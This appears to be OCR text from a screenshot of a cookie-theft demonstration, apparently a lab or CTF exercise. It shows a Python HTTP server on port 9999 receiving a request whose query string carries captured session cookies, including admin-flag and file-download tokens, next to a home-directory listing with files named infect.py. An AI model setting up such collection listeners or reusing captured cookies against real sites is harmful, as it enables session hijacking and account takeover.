 Directory listing for /?cookie=
주의 요함
172.30.1.69:9999/?cookie=ASPSESSIONIDAQSSRRSA=FJNLCHCBGADEMBINONCHPACB;%20adminYN=Y;%20filedownload_token=SekurityMember??;%20ASPSESSIONIDAACATRQA=HCKBCBGBCMPMBJPFEBMFDOF...
수민
Directory listing for /?cookie=ASPSESSIONIDAQSSRRSA=FJNLCHCBGADEMBINONCHPACB; adminYN=Y;
filedownload_token=SekurityMember??; ASPSESSIONIDAACATRQA=HCKBCBGBCMPMBJPFEBMFDOFL;
submenu=1; menu=1
.android/
.emulator_console_auth_token
.gradle/
.vscode/
AppData/
Application Data/
Contacts/
Cookies/
Desktop/
Documents/
Downloads/
Favorites/
infect.py
infect_real.py
Links/
Local Settings/
Music/
My Documents/
my_app/
NetHood/
NTUSER.DAT
ntuser.dat.LOG1
ntuser.dat.LOG2
NTUSER.DAT{767d1202-adb0-11e
NTUSER.DAT{767d1202-adb0-11e
NTUSER.DAT{767d1202-adb0-11e
ntuser.ini
OneDrive/
Pictures/
PrintHood/
Recent/
명령 프롬프트 - python -m ht
Microsoft Windows [Version 10.0.26100.4061]
(c) Microsoft Corporation. All rights reserved.
C:\Users\isemy>python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:172.30.1.69 - - [24/May/2025 22:01:21] "GET /?cookie=ASPSESSIONIDAQSSRRSA=FJNLCHCBGADEMBINONCHPACB;%20adminYN=Y;%
20filedownload_token=SekurityMember??;%20ASPSESSIONIDAACATRQA=HCKBCBGBCMPMBJPFEBMFDOFL;%20submenu=1;%20menu=1 HTTP/1.1"
200 -